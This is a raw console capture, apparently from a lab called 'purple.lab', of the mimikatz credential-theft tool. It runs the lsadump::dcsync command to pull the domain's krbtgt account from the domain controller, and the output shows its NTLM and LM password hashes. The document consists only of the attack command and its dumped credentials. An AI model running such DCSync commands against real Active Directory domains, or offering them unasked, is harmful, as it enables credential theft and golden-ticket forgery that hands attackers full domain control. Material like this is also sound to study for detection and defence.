 .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /domain:purple.lab /kdc:dc.purple.lab /user:krbtgt
[DC] 'purple.lab' will be the domain
[DC] 'dc.purple.lab' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 01/05/2021 21:34:06
Object Security ID   : S-1-5-21-552244943-2733646151-2332415024-502
Object Relative ID   : 502
Credentials:
Hash NTLM: cdad1eb1ba4d60e76db46e947822d4ac
ntlm- 0: cdad1eb1ba4d60e76db46e947822d4ac
lm  - 0: bf5138105f8aca689f0f7205142abda1
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 53f3ed1387e4f5fb8db1fb3682932e40